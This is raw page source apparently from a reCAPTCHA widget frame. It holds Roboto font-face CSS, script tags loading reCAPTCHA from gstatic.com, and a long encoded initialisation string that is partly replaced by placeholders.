  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="boMkqR6hV41nlZ4Heq5odA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="boMkqR6hV41nlZ4Heq5odA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="boMkqR6hV41nlZ4Heq5odA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22wq8iWcKIP3oJw4nDgF/[base64]/Dvh/[base64]/DqnxVw6zCkhDDhhzDiMO8wpMyf1XCn8KqYjRJwrQ3wpoKw63ClcKlfhpuwrLCisKsw74XX2LDksOEw7rChUhKw4vDkcK+ChpxdcOePMOxw4nDqCPDlsOcwqTCqcODFsO/b8KlAMO0w5fCt0XDqEZEwpvCn35ULQ1gwqAoWFc5wqTCt0jDqcKsLsOBa8OcS8OnwrXCncKsTsOvwqjCrsO4eMOhw4DDjsKbLTHDpTXDrUfDswp2VCEEwobDky3CpMOHw6/Cm8O1wqBCNMKTwrtfOyhRwpFdw4RewoPDo0QewqzChQkBF8ODwo7CosK9VUzChMOfLsOaDMKeNgkoUVfCssK4acKowppTw6rCvh0Awpkjw43Ck8KmS31GZzEawrPDgi/[base64]/[base64]/ahHDv8Ozw6PDjw5Be8OowpFrw4FIw540wr/[base64]/CqUHDh8KUw4dvw78Uw448woMAw5nDuy0pSsOpS8O2w67CkhRqw7hRwpg4asOBwonCjxTCt8KNGMOxW8Kywp7Dn0vDj1VKwp7CscKNw7sRw7wxw6zDqMOLMwbChhsOL3DCuWjChlXDpG5RLE3DrMKFKRJhwq/CvkLDuMOyM8KwCzRUfsODZcKtw5TCpVLCgMKfFsORw5jCp8KMw4t/JV/Ct8Kqw75Vw6fDhMOZCMK1TsKUwpXCisOLwqk3IMOMY8KBQMOfwqMew6xKRVwmfhTCjcO/NEDDvcO6w6Njw63CmMOTSHrDlnZ9wqbCs14/MhEsLMK/[base64]/Dp8Kew5A1wp0DecOmwoF/BsKFwqfCrkjDoEjCk8OhwqNQXXcCw5tUdMKSUlUGwrQ7FsKAwqjCrE50G8K4acKMJMKrLMO8GD7DsHHDr8KVVsKIIGtqw5ZVMAPDiMKOwogcecK0FsKnw6vDkA3CgRHDnDluI8KyAcKkwqbDh3/CnwlLewrDnzQDw411w5Vww67Cg07DlMOvPhbDrsO9wpcXJsOkwqDDknjCgMK7wp8zw6Z1dcKDA8OzEcKzQcK3NsOCXGPCnHPCrsOKw4rDnCbChhkxw6oYHWTDgcKXwrTDocO0ZGPDkD/DqcKMw57Dr1pFeMOvwrF5w5DDuyLDgMK2wos/wpkKX1HDiAIkfB3DisOTWMOSIsKgwovDni4YccOAwpYJw43CmUgVV8OXwpAQwqHDs8K9wqxcwqlcEwJLw6IMGhfDtcKLwpUVw7XDhjg7w7AzHCFWfAnCo2ZBwrDDucOUTsKkJcO6eB/CosKlw4XDhcKIw5R+wqprPxrCuhrDkTVRwonDmGUNdFrDtxk+SD84wpXDtsKbw58qw7XCocK2V8KCXMK6fcKAHRULwo/DuR7DhzPDhArDtHPCuMK9O8OKXloVOGVrHcOxw4ttw6xqeMKDwq7DjkAIKxtVw5nCux0nehDCoQAQwqvCniMIUMKIbcOqw4LCmFBHwpRtw7nCnMKuw57CrDgMw5xOw5ZmwoTDmzxBwpA9DDwwwpRoEsOHw4rDgHE4w4E0B8Odwq/CjMKwwr3CmW0hbHwLS1vCjcKSIAnDuEY9XMOvJcOGwpI9w57DiMO/JWtsYcKiI8OEScOFwpkMwonDlsONEsKUF8Oew7ltcjpHwp8IwrNwPxs2A03CisKqbWjDvsK4wo/CvzzDosK6wpXDmDw7diQNw6XDsMOlE0AUw5lrNnJ9W0XDshQiw5DCn8OOGh9lWTBSw6jChVXDmyzCo8OGwo7Dm1tbwoYyw5gjcsOewpHDmCA6woEAW0V4w7d1NsO1CUzCuww8wqwUwqfCuA9vbRNewrE/KsOQTz57BsKvd8KLF2xOw6/Dm8KywoR2PUnCtBzCogzDiX5bNjnDsDPClMO6L8Kdwp8hVmtNw4AiZSDClgogZi0xexlFLi0swpVxw6lBw5I8J8K2VMOub07CsQ5VKHDCl8OuwofDvcONwqtmVMOOH0zCnVLDrm0Kwqh4XMO4UApgw5wewpvDqMOWw59JUW0Uw5oqYU/DicKWez07QH18UgxNTDNZwrB3wovCtCUzw4opw7gbwqowwqIRw588wrI1w53DpTfCmBgWw5nDilluHiEFe34Ow4Z7blRQCDLCk8O/w5nDo17Dr1nDiDHCqXgACn9pSsOJwpnDqBtMe8OUw4t9wqHDrMOzw51cwphkG8OXWsKwdXTCisK+woErdMOVw5A5wq/[base64]/ClsKfw6AowrzCrCjCh3MsH2fDr8OABzUzw4MKwq1oKxjDrgzDrsKfw6F/w67DkX9gw5sKwp9QGnrCgcKfwq0jwqIPw5pqw70Sw5ROwp4yVC0DwofCqTvDv8KtwpjDgHl9FsOsw5LCmMKyIWdLTyrCmMKMYgTDvsOzScOjwpTCqVtaKsK/[base64]/[base64]/Dp2pbKwtww5BSw6NiwqY7w6DDiUDDkMK1w4QDb8KDJUrCuQwJwpHDq8OaXDtebMOyEcOMaUbDj8KhBwFEw5EcGMKMfMKpPFI7NsOnwpbDl1h1wq0GwqXCkyTCkz7CowUgdl7CpcO8wr/CisKzTmvCnMO7bREqEV4Ow5vCh8KGfcKpcRDCvsO3PS9IXgIhw4QObcKkw4LCmMKZwqtpQMOYEFcVwovCrz1aaMKbwpDCgEkKZBxPw7/DjsO/EsOLw7/[base64]/DrFpxw6bCt8OLw4o4JMKgdMODwrLCuRTCiCnDnRcqRsKuShHDvE16CcKBwqpAw5pDOsOofD5lw5/DhzV0Plgcw5vDjsKvKynCk8OSwoXDm8OKw4c2LWNOwrjCicKXw5l4AcKDw7PDqcKbC8Kmw7PCv8KzwpDCs0kSL8K9wocCw6J7FMKewqrCuMKjGirCu8OpXCDCjsK1MRXCiMK6w6/[base64]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[base64]/wr3DvMKUw40ndG/CkQNew5nCpFUpGEHDojhPEMO1wol9HMODMypzw5PCmcKpw73DocK3w5LDi0nDusKTwp3CuUrCi8Ofw67CscK7w7Z4OznDhMKXw6TDi8OdOxo0GDHCj8OCw4lGdsOSeMOYw5ROYMK/w79SwpzDocOfw7LDj8KAwrHCpX7CiQnDuUTDjsOWeMKKYsOCecOwwpvDv8OpMXfChmJqw6wkwpJDw5bCuMKYwqNXwr3CgHcNXFELwpw3w4TDnBXCmHIgwojClB4vLUTDrChewqrCvyHDucOsZHtuP8O/[base64]/Ci8OOCcOmwqQQfjPDr8OgwpsMcMKVwr3Dux9UT8K/TMOjwrTCoMK4TAPDtsKYQcKGw4XDs1fChTvDlMKNIAQ5w7jDsMOVa35Iwppxw7IUAMOXw7FtEMOWw4DDqxvCt1M2JcKywrzCpgdsw4nCmA1dw4xFw4I6w4kZCFfCjBPCuX/DhcORfsO2C8Ohw57ClMK1wrQCwrjDt8KkPcKKw5tDw7d8TDk3EwAcwrXDncKFJgvDoMKub8KCMcKBPV3CscONwrbDiWpvVzvDhcOJWcOKwrF7ZzzDhxlqwrnDk2vCn3vDmsKJScKRZgHDnRfCmE7DqcOdw4fCvMOrwrnDqSc/wofDoMKAfsObw45ZRcOhfMKtwrw7K8K7wpxORcKpw4jClQsqJT3CrsO0XTJQw613w4/ChMKxH8KmwrlDw5/CtMOdDlxZCMKYNcOGwq7Cn2fCjMK1w4LCh8OoZcO4woXDmcK2F3fCrMK7EcKTwpoADEwcG8OSwo5dJ8OrwovCqgnDlMK2ZizDmm7DgsOOCsKaw5LDscKiw600w5oFw4sAw5oBw5/Dp19Rw63DqsOUd3l3w6A3wqVIw4A2w6stBsK/wrLCgX8DRMK1e8OGw7/DjsKeOivCiV/[base64]/Ck0LDmQVVCilZNMODw4fDmcOYGMKMZcKoZ8OQdwFRXBlMLMKywqBwYyXDqMKDwqXCuXUAw7bCrVZTMcKiSXPDusKew43CosOHWRtGAsKAbmPClg47w4rCjMKnM8Oew77DhCnCmRTDikfDnF3CtcORw5vDlcKCw5kLworDmk3DhcKaLwJtw5MlwpTDssOGwojCq8O/wpFNwrfDscKrKWPCsUPCuld0P8O1XsOGOWh8FSbDtEIdw7Exw7XDrxICwpduw6xbGzvDnMKEwqnDusKXZsOMH8OecHTDon7DglHCqsOLCVLCpcK0KTc/wrfCtUTCv8KLwqPCnzTDlwl+w7BSGsKZSwg1w5kqGwrDm8O8w5xiw5IqWSHDq0BXwrwtwqDDhkDDksKKw6R0BR/DmTjCiMKEIMKvw7tQw4UVJMOLw53Ch1PCoT7DhMOSQMOMTinDgxUKfcOhKSA2w77CmMOHTjfCqsKYwoVeYizCs8Kbw5vDi8OjwppvElDCiQLCh8K3HwlPFMOGMMK7w43CmMOoGVIowrUHw4/CjsO8dsKzWsK8wog4cCPDmHkzT8Ouw5NIw4nCqMOvasKawoTDrS5jV2PChsKlw7PCrCHDucO5esOgB8OyWXPDhsOlwoHClcOowq3DqcOjDFDDsD1Mw4kvZsKRacO4Di/DnDAAURkSwq7CvRQYBCA6I8K2PcKkw7tlwpRKPcOzFCvCiGbDh8KcShDDmxFjAsK0wpnCrnDDvMKgw6JGSRzCksO0wpfDsUYww7PDt1rDu8Ohw5PCsnjDt1XDmsOYw7BzHsOuP8K6w6QlbQHCkUUGMcOxwqgDwo3Dij/Du2zDvcONwrPDqEnDrcKLw6zDrMKTZ3hRB8KtwqTCrsOMbFHDgGvCm8KvV2bCk8KBU8KgwpvCv3zCl8Oew67CoQBcw5cHwr/CrMOBwr3Ct01+Z3DDtEvDv8K1GsObYy5hPVcENsOow5RmwpXDvSUEw79UwoYSLUt/[base64]/w6NTw4kYdMKAcUQVwp14DsOUw5snLMKWwp7Dm8KewqhPw4TCk8OvfsKUw7LDlcOiPsOBUMKMwodJwr/DvmJDM1XDlxoRO0fDn8K9wrrCh8Obw5nCsMKew5nCi3o9w7HDu8KUwqbDgHsXBcOgVA4UZQfDiR7DkGfClMOuTsOZaEYjMMObwppXCMKmcMOzwqw0CsOKwpfDpcK+w7s+bFgZViINwq7DigIkHMOYfFfDrMO/Rk7DrBbCmcOpw6EXw7nDlMOGwqQCdsK3w7wJwpbCmXvCqMOYwowwZ8OFUCHDh8OXbwRLwrxNRUbDoMKuw5zDpMO6wpMEU8KGMzoYw6YDwpZxw5/DkEwdMMOiw7DDlcO8w47Ct8K+wqPDjykxwozCjMOdw7RXW8Ogwociw7PDoHvDhMKPwrbCjyQ3wqpvw7rCujTCs8O/wpZ8PMKhw6HDoMOzKDHDjTlpwozClldDa8Oswpw3bGfDsMOCaF7Dq8KlT8KHCcKVOcKaFynChMOlwpHDjMKWw7LCj3Nmw5Q/w7t3wrMtX8KWwpUhCWfCqsO/[base64]/ZjHCucO1wpbCjT8NI8Ogwol7wqUze8KhIcOzwpJAO2NdPsK2wp3CugjCvAolwq9kw4rDtsKiw7M9TkHCgzZBw6I0wp/Di8KKWFUvwrHCkU4KJgRXw4LChMK7NMKRwpfDjMK3w67Dj8KhwrUOwrZpKB1XR8OswqnDkVIswoXDiMKbZsKFw6bDncKVwqrDgsO4wrjDpcKJwprCiQrDsFLCu8K0wq9cYcOIwrQAHF/[base64]/CoEcDJGHCg8OGwoAyw5XCtyrDvcKww5zCr8KFLVwSwpFvw744GcOBWsKswpLDusOiwrjDr8OVw6gcVVHCtHwWIW5YwrlpJcKfwqcPwq5MwpzDg8KrbsO0PzPCgknDoWLCpMOta2RIwozCoMOgfX3Dk1U2wo/CsMK6w57DqAkewqIKOWDCo8K4wrRdwqV0wqU4wq7CiyrDoMONXTXDnXcWRDDDlsOzw5LCjsKBLHNOw4LDsMORw6V8wos/w4pdHBfDuEnDhMKgwpbDlMKDw5gbwqvCm2vCj1NOw53CsMKjb21awoQAw4TCm0wxVsO5DsO/[base64]/B0TCo8OMcMKCWcK9D8OlbcOsacOvCMObw7vDtDoCV8K3V2U9w5jCly/CjMOww63CnTHDvR0aw4I8worCn0YYwpjCjMK5wrbDplnDtFzDjBHChmchw7fCrGoQPsKtXCrDt8OKBMKZw4/CjmkdS8KsZUbCqUDDoE0gw54zw7rCiQDChUjDqUXCqHRTdMK6JsKpKcOAcVzDi8KqwrxLw73Dg8KCwp7Cv8O+wqXCgcOowrjDtsO+w4UST1N0VFPCncKRCThPwoA/wrwVwpzChDTCqcOjPyDCtALCm0rCsW5kcRrDmApXbBoywqAIwqAUUCvDkMOKw7fDgcOpChdfw49GZ8KLw5oUwrpdUsK6w6jClxI/[base64]/[base64]/[base64]/[base64]/[base64]/DsAkoEXNew7fCpR9/w68Vw7IowpfCrcOJw6rCsSZKw4oxGMOwDMKnEsO0a8KxSUTClC1Gagh/wqTCocK1csObIhDDhsKrW8OYw5RewrHCll3CsMOKwp7CrBjCjMKEwp7DonbCkkrCjsOKw4LDq8KaIcOVNsKLw79VHMKjwpsWw4jCh8KyWsOpwr7DghdbwqHDqTEvwpZ1wr/ClDhwwobDh8O0w6NDG8KObMOYcnbDthd3XT0gXsOoIMK1w5wGfFbDoRjCgFfDtsOlwrjCiForwoDDuXPCo0TClcKjEsK4a8KMwpDDq8ORVsKDw4PDjsKiLMKcw6VWwrM0JsK9HMKSHcOMw7UyHm/CisOywrDDjmFYPGXCg8OvXMONwr9jfsKQw4DDrMK1wrTCg8Odwq3CrTDDuMK7RcKifsK7VsODw7lrKcOBwqdAw55/w74ZdXTDmcKfYcO4EEvDoMK8w6LDi3s9w78Ram5fwqrDky/CqMKTw64SwpJnLXXCvMOQRsO9UHIMOsORwoLCslDDnV/CtcKTKsK/w51mwpHCuxgOwqQnwq7DgcKmZAc6woBvBsO6UsOJKQ8fwrDDjsOePB9Uw4/DvEhsw5YfJsKiwpxhw7Rgw7RIFsKKw4pIwr9EZBB+MMOcwosRwofCmGwXeG7ClhhywqzDscK1w7c1woXDt0ZnTMO0acKpThcKw78uw5/DqcOeOMO0wqg1w59CW8Kfw4ALaRR6MsKqH8KTw4jDicOLLcO/aGTDk2hRCyNIcEZsw7HCjcKjC8KoM8O1woXDsDbDmyzCi19Pw7gzw4rDpDwmOww5SMO9VBtFw6nCgkfClMK+w6dSwrHCqMKYw5TClsK3w7QlwqfCtVNXwpnCosKlw67CpcOvw6TDsWYowo5qw5HCkMOzwpbDsWvDjsOZwrFiGjpZPnPDs1djeBLCsj/DuA9JV8KYwrbCuE7Cn1pYHMOAw5trKMK5AQjClMKjwr5VDcOjIwLCjcOcwqbDpMOwwofCixbCinYJaSIow6PCqsOBF8KTdW9jNcOCw4REw57DtMO7w7PDqMK6wqHDh8KOEnvCnVoNwpl2w5rCncKsfhzDpQESwqhtw6rDjcOHw4jCrXMhwq/CrSU7w6RaB1rDgsKDw4PCisOIJGZWc0R9wrXCpMOMIV3CuTtLw7PCgW5Zw7LDrsOFSxXCnELCqm7CoiPCkcKkYcKjwrABCcKLeMO2w4M8H8K/wrxCF8K5w4RVayTDssK0VMORw5FcwpxuHcKQw5jDusK0wrnCmsOhfDlefnptwr8KW3XCinlaw6jCrWA1WHrDg8KpMyQLHWnDkMOuw79Bw7zDgRnDu1LCggzCuMO4LTtjBAgvKXkoUcKLw5VCBSwrfcOiTsOqRsObw79lABM6UnRjwqPChMKfUHEBQ2/[base64]/woDDsmnCuMK3ehHCmyvCpHBzccOpw6Etw7TCjMKZwpkqw7tfw7AVGmclK0gyNUvCnsKba8OVdnA/S8OUwqwgXcOdwqtkZcKkAiRuwqkMBcObwq/ChcOzXD1SwrhHw5HCqTvCqcOzw4JFGRDCtsKgwqjCiXByOcK9wp3DiAnDpcK9w5Rgw6wLPkrCiMOmw5PDiVzCuMKREcOxAQt5wobDsyBMcj1DwpVww6nDlMKIwqHCssK5wqjDvkvDhsKjwqciwp4+w41LNMKSw4PCm1rCky/[base64]/KcOmQMOzJQrCohbCjMOuwq/[base64]/YsOTHCvDlD8+WsOnwrLChMOIwpsZwqZfwpRmwo0wwpsZYFnDkyBWQjrCocKNw4wjMMOIwqQRw47CiinCoykFw5fCt8OSwpQlw5VEGcOTwpJcHExVRcK6VxDCri7CusOmwq9NwoNowoXCmFfCvkofXlVCF8Ohw6LCg8OBwqlBZmsbw5cEBAnDhGg9KGI/w6sZw4wuIMKDEsKvJUTCncK2NsOLL8KVTljDm09BbAMpwpVMwqIpEWglN3E3w4nCkcOZF8Ogw4nDiMOVUsKPwprDhykbaMKhw6cowrdxNS3DnybDlMK4wpTCuMOxwqvDn3YPw5/DrVEqw4M/ZjhjSMKMKMKvIsOZw5jCv8K3wprDksKTGVppw6hiCcOtwqPChVwRU8OtB8OVXMO+wq7CqMOrw57DsXs/TsKXKMOhbFQVwoPCg8KxdsO7SMKrPnMAw4bCnBYFHhQJwobCkT/DtsKOw6nCgUPDpsONPx3CmcKSC8KxwoHCu1VvY8K7NsO3VMKUOMOAwqHCtH/CuMOTfF4owphWB8OoNywAGMKRJ8O5wq7DicKow4/CgsOEI8KdGTgBw6jDnMKNwqY/wqrDoXHDkcOuwr3Cg3jCiz7Dqks2w5HColRSw7/CnwvDhjNNw7TDiUPDnsKLXlvCjcORwpFfTcKpElA9MMKOw45YwonDpcK0w4bClyECccOmw4/DoMKXwqVbw6AhQMOrQkrDpEzDiMKiwrnCv8KXwqJzwrvDplPCninCi8Kuw4ZFfVNCMX3CsXHCmC/[base64]/L3jDsMOSwpMSwo/Cr8OvwqrChMO+EyfDqMKxEy3Cql7DtEDCqsKzw5UtOcKyfEocIxFlZH8dw7nDoikewrTCqWLDh8OXw5xAw4TDsS0JCTvCu0onGhDDjio2woldPRDDpsKOwovCtxpuw4Zdw6/Dh8KGwovCg0XCjMOpw7kHw6fCu8K+f8KTFD4Aw6waN8KZdcK3biFKcMKVwp3ChQzDnFh2w59MMcKrw4jDmsOAw4gfWsOlw7nCqUHCnFhJX3Y/w4B+Ek/ChcKPw5tAGBhII1suwrNkw7cGA8KABDR9wpo3w6BgeWDDucOxwrNEw7bDpEdabsOgZX1eAMOAw7HDrsO8AcONAcK5Y8K7w6xRPXFMwpBlenTDlzvCm8KiwqQfw4Auwrg8GQ3Co8K/VlVhwpzDlcOFwqQ7wpfDk8OSw5hJahg9w5YEw6zCpsK8dcOtwrBwa8KXw5lvP8Ogw68SMi/CsB3CuQfCtsKkCMOuw5jCim9dw5kUw7gWwrtGw6xew7xpwqIVwpzCux/DiBbCph7DhHAJwolzacOuwoQuCgheAwwHw4hbwoQ0woPCtVBqQsK7dMK0c8O/w4DDgmBNOMOewqPCtMKSw6vCiMKVw7nCqX14wrsXHhTCvcONw7BhLcKBQGdJwpg9dcOUwrrCpEEJwo/CjXvDtsOxw5cKTxjCm8K5wrcZGRLDkMKWWcOScMOQwoA5wrI4dArDh8OmfcOlJMO1b1PDvQsnw7jCg8OZER/CpGTCjXZkw7TCmB9BJcOmD8OswpLCln4Owo/DkQfDgSLCo2/[base64]/FX5TPMOlNAXDlFowTMO9KMO8w65kJMKlwqLChAUkJ1oCw7N1wpbDisOnwpbCrsK4eyJIUcOSw5slwobCu0JkYcKbwqzCtMOgQghZEcK8w4hYwoXCi8KQL1/[base64]/w5rDosOIwqVQw7TDtQ95wqzCnhbCsjzDk8OPw48IWHPCqsK8w7HDmAjDisKPMsOYwos4M8ObBUHDpMKOwrTDnHHDmlhKwqx4NFU2bGkJwoQcwq/CmX1JTcKbw64nacKww6fDk8OXwovDsAdWwqUpw60Gw7JiVzHDmisJEcOywpHDiC/DrRhmFkrCosO6N8Obw4bDhijDtHlXwp4cwqDCiBfDjijCtcOjPcO0wr4yJmLCs8OiBMKEbsKABcOfUMKqAsK9w77Dtl53w5RLRmANwrV8wpA0NV0bJMKMFMOGw5zDvMKQPFfCrhxXYRjDrijCr3LCgsKif8OTdR3DnR1hS8Kzwq/Dq8KnwqYoZFNNwq88SHnCtHhLw4oGwq1+wqHCl2jDt8OQwpnDt0XDv3NPwobDkcKhZMOuDH/DsMKFw6cwwo/CjEY0fsKBN8Kywpcew5AmwpwyBcOiezQTwr/[base64]/Dnjp4M8ORw5vCgkdAY